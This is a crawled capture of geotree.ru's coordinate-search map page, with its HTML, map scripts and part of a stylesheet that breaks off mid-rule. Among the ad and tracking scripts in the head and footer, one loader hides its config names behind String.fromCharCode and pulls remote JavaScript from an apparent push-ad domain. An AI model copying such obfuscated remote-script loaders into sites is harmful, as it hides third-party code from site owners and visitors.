

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://geotree.ru/en/coordinates
body_size: 7083
content:
<!doctype html>
<html lang="en">
	<head>
		<title>Find a place by coordinates, latitude and longitude on the map</title>
		<meta charset="utf-8">
		<meta name="keywords" content='Search for an address or place by coordinates on the map. Specify the latitude and longitude to search for and click the "move map" button' />
		<meta name="description" content='Search for an address or place by coordinates on the map. Specify the latitude and longitude to search for and click the "move map" button' />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no" />
					<link rel="canonical" href="https://geotree.ru/en/coordinates"/>
			<link rel="alternate" hreflang="x-default" href="https://easymap.info/coordinates" />
								<link rel="alternate" hreflang="ru" href="https://easymap.info/ru/coordinates">
								<link rel="alternate" hreflang="en" href="https://easymap.info/en/coordinates">
							<!--realbig--><script type='text/javascript'>
rbConfig={start:performance.now(),rbDomain:'newrotatormarch23.bid',rotator:'nas4'};token=localStorage.getItem('nas4')||(1e6+'').replace(/[018]/g, c => (c ^ crypto.getRandomValues(new Uint8Array(1))[0] & 15 >> c / 4).toString(16));rsdfhse=document.createElement('script');
rsdfhse.setAttribute('src','//newrotatormarch23.bid/nas4.min.js?'+token);rsdfhse.setAttribute('async','async');rsdfhse.setAttribute('type','text/javascript');document.head.appendChild(rsdfhse);
localStorage.setItem('nas4', token);</script>
<script async src="https://statika.mpsuadv.ru/scripts/6760.js"></script>
				<!-- Yandex.RTB -->
		
			<!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(76037098, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true, webvisor:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/76037098" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter -->
	<!-- Hotjar Tracking Code for geotree.ru -->
	<style>
html, body {
	height: 100%;
}

a,a[nohref] {
	cursor: pointer;
	color: blue;
	text-decoration: underline;
}

.leaflet-popup-content {
	text-align: center;
	margin: 13px 19px;
}

.opacity-hover:hover {
	opacity: 0.25;
}


/*
.leaflet-routing-alternatives-container {
	display: none;
}
*/

.leaflet-routing-container.leaflet-bar.leaflet-control{
	display: none;
}
.leaflet-routing-geocoders input {
	width: calc(100% - 15px) !important;
}

.leaflet-routing-geocoders {
	padding: 0px !important;
	border-bottom: 0px !important;
}

.leaflet-routing-geocoders .leaflet-routing-geocoder input{
	outline: none;
}

.leaflet-routing-geocoders .suggestions-wrapper{
	position: absolute;
	z-index: 10001;
}
.leaflet-routing-geocoders .suggestions-suggestions{
	top: -4px;
}

.telegram-bot {
	text-align: center;
	position: absolute;
	background-color: #ffffff;
	border: 1px solid #808080;
	opacity: 0.9;
	border-radius: 10px;
	padding: 5px 5px;
/*	padding-right: 30px;*/
	font-weight: bold;

	/*
	display:none;
	
	
	left: 5px;
	margin-top: 110px;
	*/
	left: 195px;
	margin-top: 70px;
}


@media (min-width: 600px) {
	.telegram-bot {
		left: 305px;
		margin-top: 0px;
	}
	.telegram-bot br {
		display: none;
	}
}
</style>

	<link rel="stylesheet" href="/resources/css/map/leaflet-1.7.1.css" >
	<script src="/resources/jquery/jquery-1.8.min.js"></script>
	<script defer src="/resources/leaflet/leaflet-1.7.1.js" onload='map_init();'></script>
	<script defer src="/resources/js/md5.js"></script>
	<script defer src="/resources/script/stom.js?r114=1006"></script>
	<script defer src="/resources/script/coordinates.func.js"></script>
	<script defer src="/resources/script/map_leaflet.functions.js?r=gfdd210"></script>
	<link href="/resources/css/suggestions/suggestions-21.6.0-default.css" rel="stylesheet" media="nope!" onload="this.media='all'"/>
	<script defer src="/resources/js/jquery.suggestions.min.js"></script>
	<!--script defer src="/resources/script/map_coordinates.js" id='map_coordinates'></script-->

	<link rel="stylesheet" href="/resources/leaflet/plugins/locate/locate.min.css" media="nope!" onload="this.media='all'"/>
	<link rel="stylesheet" href="/resources/leaflet/plugins/locate/css/font-awesome.min.css" media="nope!" onload="this.media='all'">
	<script defer src="/resources/leaflet/plugins/locate/locate.min.js"></script>

	<link rel="stylesheet" href="/resources/leaflet/plugins/ruler_gt_v2/css/leaflet-ruler.css" media="nope!" onload="this.media='all'"/>
	<script defer src="/resources/leaflet/plugins/ruler_gt_v2/js/leaflet-ruler.js?r=0"></script>
	<link rel="prefetch" href="/resources/leaflet/plugins/ruler_gt_v2/dist/icon-colored.png" as="image"/>
	
	
	<link rel="stylesheet" href="/resources/leaflet/plugins/route_j/leaflet-routing-machine/leaflet-routing-machine.css">
	<script defer src="/resources/leaflet/plugins/route_j/leaflet-routing-machine/leaflet-routing-machine.js"></script>
	<link rel="stylesheet" href="/resources/leaflet/plugins/route_j/control-geocoder/Control.Geocoder.css" />
	<script defer src="/resources/leaflet/plugins/route_j/control-geocoder/2.3.0_dist_Control.Geocoder.js"></script>
	
	
	<script defer src="/resources/script/map-tree-v7.js?r=q57886"></script>
	<script defer src="/resources/script/interface.js?r=11111"></script>
	<script defer src="/resources/script/heatmap_leaflet.js?v=2"></script>
	
	<link rel="stylesheet" href="/resources/css/map/interface.css?r=gf7" />

	<link rel="stylesheet" href="/resources/jquery/ui/1.12.1/themes/base/jquery-ui.css" media="none" onload="media='all'">
	<!--link rel="stylesheet" href="/resources/css/map/autocomplete.css" media="none" onload="media='all'"-->
	<script defer src="/resources/jquery/ui/1.12.1/jquery-ui.js"></script>
	
	<script defer src='/resources/leaflet/plugins/fullscreen_mapbox/Leaflet.fullscreen.min.js'></script>
	<link href='/resources/leaflet/plugins/fullscreen_mapbox/leaflet.fullscreen.css' rel='stylesheet' />

	<style>
.modal_message {
  width: 320px; height: 190px;
  margin: 0 auto;
  padding: 40px 9px;
  border-radius: 4px;
  background: #fafafa;
  position: fixed;
  top: 0; left: 0; right: 0; bottom: 0;
  margin: auto;
  display: none;
  opacity: 0;
  z-index: 38;
  text-align: center;
  z-index: 10001;
}

.modal_message .modal_message__close {
  width: 21px; height: 21px;
  position: absolute;
  top: 1px; right: 11px;
  cursor: pointer;
  display: block;
  font-size: 29px;
  z-index: 10002;
}

#myModal {
  z-index: 10001;
}

#myModal #myModal__close {
  z-index: 10002;
}

#myOverlay {
  z-index: 10000;
  position: fixed;
  background-color: rgba(0,0,0,.7);
  width: 100%; height: 100%;
  top: 0; left: 0;
  cursor :pointer;
  display: none;
}
</style>


<script>
function modal_open(div_id) {
    $('#myOverlay').fadeIn(297, function(){
		$('#'+div_id).fadeIn(297, function(){
		  $('#'+div_id) 
		  .css('display', 'block')
		  .animate({opacity: 1}, 198);
		});
	});
	$('#'+div_id+'__close').click( function () {
		modal_close(div_id);
	} );
	
}

function modal_close(div) {
	if (typeof div == 'string') {
		$('#'+div).animate({opacity: 0}, 198,
		  function(){
			$(this).css('display', 'none');
			$('#myOverlay').fadeOut(297);
		});
	} else if (typeof div == 'object') {
		document.getElementById('myOverlay').style.display='none';
		div.closest('.modal_message').style.display='none';
	}
}

function modal_close_all() {
	$('.modal_message').animate({opacity: 0}, 198,
	  function(){
		$(this).css('display', 'none');
		$('#myOverlay').fadeOut(297);
	});	
}
/*
function modal_close(el) {
	console.log(typeof el);
	console.log(el);
	document.getElementById('myOverlay').style.display='none';
	el.closest('.modal_message').style.display='none';
}
*/
</script>
	

				</head>

<body style='margin: 0px;'>
<div id='hidden' style='display: none;'>
	<div id='div_ad'></div>
	<div id='btn_menu_call' class='btn_menu btn_menu_img_menu' onclick='interface_menu_click();'></div>
	<div id='div_components' style=''>
		<div id='div_components_scroller' style='display: block-inline'></div>
	</div>
	<div id='menu_search_container' style=''></div>
	<div id='search_address_wrapper'>
		<input type='search' id='search_address_input' class='search_lens' placeholder='Search by address' oninput='' onfocus="search_address_onfocus(this);" onblur="search_address_onblur(this);" >
	</div>
	<div id='menu_total'>
		<div id='menu_header_container' style='border: 0px solid #888; position: relative; padding: 0px; background: linear-gradient(0deg, #ffffff, #80ef80);'>
			<div class='btn_menu btn_menu_img_back' onclick='interface_menu_click();' style='vertical-align: top;'>
			</div><h1 id='menu_header_text'>&nbsp;GeoTree.ru</h1>
		</div>
		<div id='menu_scroll'>
<!--div class='telegram-bot'>
	<a href='/map-countries'>Границы стран на карте</a>
</div-->
			<!-------------------------------------------------------------------------------------------------------------------->
			<div class="menu_block" id='menu_main' style='display: none;'>
				<ul>
					<li><a href='#' id='menu-language' onclick='modal_open("modal_language");'><span class="menu_icon fa fa-fw"><img src="/resources/images/flags/classic_1_16/en.png" style="border: 1px solid #606060; max-height: 10px;" class="menu_icon_img"></span>Choose a language</a></li>
					<li><a href='#' onclick='menu_select("coordinates",event)' id='menu-coordinates'>Search by coordinates</a></li>
					<li  style='display: none' ><a href='#' onclick='menu_select("nearest",event)' id='menu-nearest'>Ближайшие объекты</a></li>
					<li><a href='#' onclick='menu_select("territory",event)' id='menu-territory'>Boundaries of territories</a></li>
					<li><a href='#' onclick='menu_select("navigator",event)' id='menu-navigator'>Route by car</a></li>

					<li  style='display: none' ><a href='/features' id='menu-features'>Для разработчиков (B2B)</a></li>

				</ul>
			</div>
			<!-------------------------------------------------------------------------------------------------------------------->
			<div class="menu_block" id='menu_navigator' style='display: none;'>
			</div>
			<!-------------------------------------------------------------------------------------------------------------------->
			<div class="menu_block" id='menu_territory' style='display: none;'>
				<select id="select_geo_types" name="select_geo_types" onchange="load_objects();" style='display: inline-block'>
					<option  style='display: none'  value="4" >Все населённые пункты</option>
					<option  style='display: none'  value="4p" >Города и пгт</option>
					<option  style='display: none'  value="4g" >Города</option>
					<option  style='display: none'  value="3" >Городские и сельские поселения</option>
					<option  style='display: none'  value="2" >Районы и округа</option>
					<option  style='display: none'  value="1" >Регионы РФ</option>
					<option value="0" selected>Countries</option>
				</select>
			</div>
			<!-------------------------------------------------------------------------------------------------------------------->
			<div class="menu_block" id='menu_nearest' style='display: none;'>
				<select id='select_poi' onchange="poi_change(); load_objects();">
				<option value='-'>Укажите тип</option>
<option value='metro'>Метро</option><option value='fuel'>АЗС</option><option value='car_parts'>Автозапчасти</option><option value='car_repair'>Автосервис</option><option value='pharmacy'>Аптеки</option><option value='bank'>Банки</option><option value='atm'>Банкоматы</option><option value='eat'>Общепит</option><option value='doityourself'>Инструменты и крепёж</option><option value='kiosk'>Киоски</option><option value='clothes_shoes'>Одежда и обувь</option><option value='post_office'>Почтовые отделения</option><option value='supermarket'>Супермаркеты</option><option value='electronics'>Электроника</option><option value='florist'>Цветы</option>				</select>
				<input id='input_poi_name' placeholder="Наименование" onchange="load_objects();" style="width: 150px; margin-bottom: 9px; display:none;">
				<script>
				</script>
			</div>
			<!-------------------------------------------------------------------------------------------------------------------->
			<div class="menu_block" id='menu_coordinates' style='display: none'>
			<form id='form_coordinates' style='margin: 0px' action=''>
				<!--span id='span_coordinates' style='font-weight: bolder;'>Поиск по координатам</span--> 
				<!--&nbsp;--> 
				<div id='lonlat_container' style='display: inline-block; font-size: 14px; font-family: Arial Narrow, sans-serif; border: 0px solid #f0f0f0'>
					<span style='white-space: nowrap;'>
						<span id='span_lat'>Latitude</span>
						<input id='input_lat' placeholder="Latitude" value='' onfocus="this.placeholder=''" onblur="this.placeholder='Latitude'">
					</span>
					<span style='white-space: nowrap'>
						<span id='span_lon'>Longitude</span> 
						<input id="input_lon" placeholder="Longitude" value='' onfocus="this.placeholder=''" onblur="this.placeholder='Longitude'">
					</span>
				</div>
				<input id='button_coordinates' type='submit' value='' style='display: inline-block; background: transparent url(/resources/images/search/search1.jpg) no-repeat; background-size: cover; border:0px; cursor:pointer; margin-top: 0px;   vertical-align: bottom; font-weight: bold; font-size:14px; border-radius: 3px;'> 
			</form>
			</div>
		</div>
	</div>
</div>
<script>
var _TEXT_TRANSLATE=[];
		_TEXT_TRANSLATE['map/menu_countries']='Countries';
			_TEXT_TRANSLATE['map/menu_territories']='Boundaries of territories';
			_TEXT_TRANSLATE['map/population']='Population';
			_TEXT_TRANSLATE['map/kilometers_short']='km';
			_TEXT_TRANSLATE['map/distance']='Distance';
			_TEXT_TRANSLATE['map/link_copied']='Link copied';
			_TEXT_TRANSLATE['map/copy_link']='Copy the link';
			_TEXT_TRANSLATE['map/menu_coordinates']='Search by coordinates';
			_TEXT_TRANSLATE['map/menu_navigator']='Route by car';
			_TEXT_TRANSLATE['map/search_by_address']='Search by address';
			_TEXT_TRANSLATE['map/enter_address']='Enter the address';
			_TEXT_TRANSLATE['map/enter_address_or_click_map']='Type a place or pick from map';
			_TEXT_TRANSLATE['map/route_start']='Start';
			_TEXT_TRANSLATE['map/route_intermediate']='Point';
			_TEXT_TRANSLATE['map/route_end']='Destination';
	function _t(s) {
	s=s.toLowerCase();
	if (s in _TEXT_TRANSLATE) {
		return _TEXT_TRANSLATE[s];
	}
	return '';
}
</script>

<div id='map' style='width: vw; height: 100%;'>
	<div id='interface' style=''></div>
		<div id='charity-container' style='position: absolute; right: 0px; bottom:0px; z-index: 10000; background-color: #ffffff; margin: 3px;' onclick='event.stopPropagation();'>
		<a href="https://aleshafond.ru/?utm_source=geotree" style="" id="charity" target='_blank' onclick="action_log('charity&link=https://aleshafond.ru/?utm_source=geotree&text=Алеша Благотворительный фонд&w='+window.innerWidth)">Алеша Благотворительный фонд</a>
	</div>
		
	
</div>
<div id='attribution' style='height: 0px; text-align: right;font: 11px "Helvetica Neue", Arial, Helvetica, sans-serif; margin-right: 5px'>
<a href="https://leafletjs.com" title="A JS library for interactive maps">Leaflet</a> | © <a href="https://openstreetmap.org/copyright">OpenStreetMap contributors</a>
</div>
<div id='div_banners' style='width: calc(100% - 2px);'>
			
	<div id='footer' style='margin: 10px; font-size: 12px'>
<h1 style="font-size: 16px">Find a place by coordinates, latitude and longitude on the map</h1>
<p>
With the help of an online map, you can find a place or address on the map by coordinates.
To do this, enter the latitude and longitude values in the appropriate fields and click the "move map" button.<br>
You can enter coordinates in any format: in degrees with decimal fractional part or with minutes and seconds.<br>


With this tool, you can:
<strong>
<ul>
<li>find a place by latitude and longitude</li>
<li>search for an address by coordinates</li>
<li>find out the geo coordinates of the map center</li>
<li>find latitude and longitude on the map</li>
<li>search for geographical coordinates on the map</li>
<li>find the object you are interested in by latitude and longitude</li>
<li>see gps coordinates on the map</li>
<li>find a place or address by coordinates</li>
</ul>
</strong></p>
		<p style="font-weight: bold;">
				Geolocation tools:
							<a href="/en/" class="gt_features">Home</a> |
									<a href="/en/coordinates" class="gt_features">Search by coordinates</a> |
									<a href="/en/karta-lineika" class="gt_features">Ruler on the map (measure the distance)</a> |
									<a href="/en/navigator" class="gt_features">Navigator (how to drive a car)</a> |
									<a href="/en/geolocation" class="gt_features">My location (geo point)</a> |
					<a href="http://easymap.info/" class="gt_features">Map</a>
	</p>
	<p>
			Choose a language:
					<strong><a href="/en/coordinates">
				English(English) 
			</a></strong>
					<strong><a href="/coordinates">
				русский(Russian) 
			</a></strong>
			</p>
	geotree.ru - 2026</div>


<div id='div_ad_footer'>
	<script>
		(function () {
			var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
			var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
			window[cfg] = {
				utm_source: 'kd',
				utm_campaign: 359322,
				utm_content: '',
				domain: window.location.host,
				proto: window.location.protocol        };
			window[cfg][url] = 'https://wegotib.com/70728.js';
			var s = document.createElement('script');
			s.setAttribute('async', 1);
			s.setAttribute('data-cfasync', false);
			s.src = window[cfg][url];
			document.head && document.head.appendChild(s)
		})();
	</script>



</div>

	<script>
function is_desktop() {
	return window.innerWidth>600 && window.innerHeight>600;
}

if (is_desktop()) {
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:2549089,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
}
//marketplace();
function profitmg_realbig() {
		document.getElementById('div_ad').innerHTML='<div class="rl_cnt_bg" data-id="282108"></div>';
	let html='<div class="rl_cnt_bg" data-id="282109"></div>';
//	html="<div style='border: 1px solid black; padding: 10px; maring: 10px; right: 10px; position: absolute;'>"+html+"</div>";
	document.getElementById('div_ad_footer').innerHTML=html;
}
	profitmg_realbig();
			
	</script>
</div>


<script>
var MAP_MENU='coordinates';
var LAT=39.9625;
var LON=-83.0061;
var MLAT=0;
var MLON=0;
var ZOOM=10;
var MARKER_TEXT='';
//var popup;
var marker;
var SAVED_TEXT='';
var AUTOZOOM=false;
var LANGUAGE='en';
var LANGUAGE_URL='en/';
//var LOADED_LEAFLET_CSS=false;
//var LOADED_LEAFLET_JS=false;
//var LOADED_LEAFLET_INITIALIZED=false;

function map_init() {
	WAY=[];
	myIcon = L.icon({
				iconUrl: "/resources/leaflet/markers/new.png",
		iconSize: [27, 41],
		iconAnchor: [12, 40],
				popupAnchor: [0, 0]
	});
	icon_small = L.icon({
		iconUrl: "/resources/leaflet/markers/red.png",
		iconSize: [13, 21],
		iconAnchor: [6, 21],
		popupAnchor: [0, 0]
	});
	icon_metro = L.icon({
		iconUrl: "/resources/leaflet/markers/metro-20.png",
		iconSize: [20, 20],
		//iconAnchor: [6, 21],
		//popupAnchor: [0, 0]
	});
	let center=[LAT, LON];
	map = L.map("map", {closePopupOnClick:true, inertia: false, scrollWheelZoom: 'center'} ).setView(center, ZOOM); //установить центр карты и масштаб
//		L.tileLayer("https://{s}.tile.openstreetmap.org/{z}/{x}/{y}.png", {
		L.tileLayer("https://tile0.maps.2gis.com/tiles?x={x}&y={y}&z={z}&v=1&ts=online_sd", {
		maxZoom: 18,
		attribution: "&copy; <a href='https://openstreetmap.org/copyright'>OpenStreetMap contributors</a>"
	}).addTo(map);
	map.zoomControl.setPosition('topright');
	marker=L.marker([MLAT,MLON],{icon: myIcon}).bindPopup('<br>',{autoPan:false}).addTo(map);
	let attribution=document.getElementsByClassName('leaflet-control-attribution');
	if (attribution.length>0) {
		attribution=attribution[0];
		document.getElementById('attribution').innerHTML=attribution.innerHTML;
		attribution.innerHTML='';
	}
}
</script>
<br>
<div id="modal_link_share" class="modal_message" style='height: 120px; '>
  <span id="modal_link_share__close" class="close modal_message__close" >ₓ</span>
  <div style='padding-left: 10px;padding-right: 0px; text-align: left; font-size: 16px; font-weight: bold; font-family: Arial; color: #888'>
	  Link to the map:
	  <br>
	  <br>
	  <div id='div_share_url' style='margin-bottom: 0px; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; border: 1px solid #888; border-radius: 5px; padding: 5px 10px;'><a nohref id='a_share_url' onclick='copy_link();' style='color: #888'></a></div>
	  <br>
	  <div style='text-align: center'>
		<a id='a_share_copy' nohref onclick='copy_link();' style='color: #888'></a><br>
	  </div>
  </div>
</div>
<div id="modal_language" class="modal_message" style='height: 120px; '>
  <span class="close modal_message__close" onclick='modal_close(this)'>ₓ</span>
  <div style='padding-left: 10px;padding-right: 0px; text-align: left; font-size: 16px; font-weight: bold; font-family: Arial; color: #888'>
	Choose a language		<div>
		<a href="https://easymap.info/en/" style='text-decoration:none; color: #888' onclick='select_language("en")'>
			<span class="menu_icon fa fa-fw"><img src="/resources/images/flags/classic_1_16/en.png" style="border: 1px solid #606060; max-height: 10px;" class="menu_icon_img"></span>
			English			English		</a>
	</div>
		<div>
		<a href="" style='text-decoration:none; color: #888' onclick='select_language("ru")'>
			<span class="menu_icon fa fa-fw"><img src="/resources/images/flags/classic_1_16/ru.png" style="border: 1px solid #606060; max-height: 10px;" class="menu_icon_img"></span>
			Russian			русский		</a>
	</div>
	  </div>
</div>
<div id="myOverlay" onclick='modal_close_all();'></div>
		
</body>
</html>
	<script>
		window.addEventListener('DOMContentLoaded', function (){modal_open("modal_language");},true);
	</script>
	

--- FILE ---
content_type: text/css
request_url: https://geotree.ru/resources/css/map/interface.css?r=gf7
body_size: 2156
content:

:root {
  --menu-width: 300px;
}


#div_ad {
	border: 0px solid black;
	position: absolute;
	z-index: 1100;
}

.desktop #div_ad {
	width: var(--menu-width);
	margin-top: 15px;
}

.desktop.closed #div_ad {
	top: 33px;
}

.mobile #div_ad {
	bottom: 0px;
	width: 100%;
}

#interface {
/*	display: flex;
	align-items: center;
*/
	border: 0px solid #888;
	position: relative;
	z-index: 1100;
	margin: 3px;
}

.desktop #interface {
	height: 0px;
}


#btn_menu_call {
	z-index: 1000;

}
.desktop #btn_menu_call {
	position: absolute;
}

#menu_total {
	width: 100%;
	background-color: #ffffff;
	border-radius: 5px;
	overflow: hidden;
}

.desktop.open #menu_search_container {
	width: var(--menu-width);
	border: 0px solid #808080;
	display: inline-block;
	overflow: none;
}

/*
.closed #menu_total {
	width: 35px;
	height: 35px;
	overflow: hidden;
	display: inline-block;
}
	*/

#search_address_input {
	font-size: 16px;
	border: 1px solid #808080;
	outline: none;
	padding-top: 4px;
	padding-bottom: 4px;
	border-radius: 5px;
	width: 100%;
	padding-left: 5px;
}

#search_address_input:focus {
	padding-left: 5px;
	width: 100%;
	background-image: none;
	transition: width 0.1s;
}
#search_address_wrapper {
	position: relative;
	z-index: 10000;
	display: inline-block;
}

.desktop.closed #search_address_wrapper {
	width: calc(var(--menu-width) - 35px);
	position: absolute;
	left: 35px;
}

.desktop.open #search_address_wrapper {
	width: calc(var(--menu-width));
	margin-top: 3px;
}

.mobile.closed #search_address_wrapper {
	width: calc(100% - 35px);
	vertical-align: top;
	margin-left: 3px;
}
.desktop .suggestions-wrapper {
	width: min(calc(100vw - 70px), 600px);
}
.mobile.closed .suggestions-wrapper {
	width: calc(100% - 45px);
}
.mobile.open .suggestions-wrapper {
	width: calc(100% - 12px);
}

.mobile.open #search_address_wrapper {
	height: 0px;
	margin-top: 3px;
	margin-left: 3px;
	border: 0px solid #aaa;
	
}

.mobile.open #search_address_input {
/*	width: 30px; свернутый вид*/
	width: calc(100% - 5px);/* развернутый вид*/
	padding-left: 30px;
}

.mobile.open #search_address_input:focus {
	width: calc(100% - 5px);
	padding-left: 5px;
}

.mobile.open .search_lens {
	background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='20' fill='%23808080' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E");
}

#div_components {
	padding-left: 5px; 
	padding-right: 5px;
	background: #ffffff; 
	position: relative; 
	z-index: 1000;
	box-sizing: content-box;
}

#div_components_scroller {
	scrollbar-width: thin; 
	overflow-x: auto;
	white-space: nowrap; 
	border: 0px solid black;
}

.desktop.closed #div_components {
	position: absolute; 
	left: calc(var(--menu-width) + 5px);
	border-radius: 5px;
	display: inline-block;
	max-width: calc(100% - var(--menu-width) - 20px);
}

.desktop.open #div_components {
	display: inline-block;
	max-width: calc(100% - 320px);
	vertical-align: top;
	border-radius: 5px;
	margin-left: 5px;
}

.mobile #div_components {
	/*
	top: 30px;
	position: absolute; 
	*/
	position: relative;
	border-radius: 5px;
	width: calc(100% - 16px);
	
	margin-left: 3px;
}


@media (max-width: 599px) {
	#button_coordinates {
		width: 30px; height: 30px;
	}

	.search_lens {
		background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='30' height='20' fill='%23808080' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E");
	}
	#input_lon, #input_lat{
		width: 80px;
	}
}

@media (min-width: 600px) {
	#input_lon, #input_lat{
		width: 150px;
	}
	#lonlat_container {
		width: 210px;
	}
	#button_coordinates {
		width:55px; height: 55px;
	}
	.search_lens {
		background-image: url("data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' width='25' height='16' fill='%23808080' viewBox='0 0 16 16'%3E%3Cpath d='M11.742 10.344a6.5 6.5 0 1 0-1.397 1.398h-.001c.03.04.062.078.098.115l3.85 3.85a1 1 0 0 0 1.415-1.414l-3.85-3.85a1.007 1.007 0 0 0-.115-.1zM12 6.5a5.5 5.5 0 1 1-11 0 5.5 5.5 0 0 1 11 0z'%3E%3C/path%3E%3C/svg%3E");
	}
}

#menu_main ul {
	margin: 0px;
	padding: 0px;
	font-family: Arial, sans-serif;
	font-size: 14px;
}
#menu_main li {
	margin: 0px;
}
/*
#menu_main li:nth-child(odd) {
	background: #e0e0e0;
} 
#menu_main li:nth-child(even) {
	background: #f0f0f0;
} 
*/



.search_lens {
	background-repeat: no-repeat;
	background-position: right;
}
/*
.leaflet-top{
	top: 35px !important;
}
*/
.reverse-element {
	display: inline-block;
	background-color: #ffffff;
	border: 1px solid #b0b0b0;
/*	color:#606060;*/
	color:#0078A8;
	text-decoration:underline;
	padding: 2px 7px;
	white-space: nowrap;
	border-radius: 5px;
	margin-right: 3px;
	margin-top: 3px;
	margin-bottom: 3px;
	cursor: pointer;
/*
	transform: skew(-8deg);
	line-height: 30px;

*/
}

.reverse-element:last-child {
	margin-right: 0px;
}

.reverse-element-selected{
	background: #e0ffe0;
}

.btn_menu {
	width: 30px;
	height: 30px;
/*	min-width: 30px;
	min-height: 30px;
	*/
	cursor: pointer;
	display: inline-block;
	vertical-align: top;
}

.btn_menu_img_menu {
	background: url("/resources/images/button_menu.png") #f0f0f0;
	background-size: 100% 100%;
}
.btn_menu_img_back {
	background: no-repeat url("/resources/images/button_back.png") center;
	background-size: 65% 65%;
}


#menu_header_text{
	color: #606060;
	display: inline-block; 
	width: calc(100% - 35px);
	vertical-align: top;
	height: 35px;
	margin: 0px;
	padding: 0px;
	margin-left: 5px;
	border: 0px solid black;
	box-sizing: border-box;
}
.menu_header_text_main {
	line-height: 35px;
	font-size: 26px; 
	font-family: "Excelorate", "Helvetica Neue", Arial, Helvetica, sans-serif; 
}
.menu_header_text_sub {
	line-height: 26px;
	font-size: 16px;
	font-family: "Helvetica Neue", Arial, Helvetica, sans-serif; 
}

@font-face {
  font-family: "Excelorate";
	src: local("Excelorate"),url("/resources/fonts/Excelorate-Font.otf") format("woff");
}

#menu_scroll {
	overflow-y: auto;
	max-height: 150px;
	scrollbar-width: thin;
	margin: 5px;
	margin-top: 0px;
}

.menu_block_header {
	margin: 0px; 
	margin-bottom: 5px; 
	padding: 0px; 
	line-height: 100%; 
	font-size: 20px; 
	font-family: Arial,serif;
}

#div_coordinates_container{
	border: 0px solid black;
	margin: 0px 0px; /* 5px*/
	padding: 0px 0px; /* 5px*/
	border-radius: 5px;
	
	display: inline-block;
}

#input_lon, #input_lat{
